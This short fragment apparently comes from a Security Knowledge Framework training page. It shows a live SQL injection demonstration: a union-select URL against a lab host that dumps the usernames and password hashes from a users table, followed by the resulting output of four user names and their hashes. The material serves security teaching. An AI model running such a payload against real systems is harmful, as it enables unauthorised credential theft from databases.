 172.19.179.236:5000/home/1 union select 1,(SELECT GROUP_CONCAT(UserName, ', ') FROM users), (SELECT GROUP_CONCAT(Password, ', ') FROM users)
Security Knowledge Framework
LIVE DEMONSTRATION!
SQL injection!
Welcome
About us
Admin, User, Guest, Plebian
0cef1fb10f60529028a71f58e54ed07b,
022b5ac7ea72a5ee3bfc6b3eb461f2fc,
94ca112be7fc3f3934c45c6809875168,
0cbdc7572ff7d07cc6807a5b102a3b93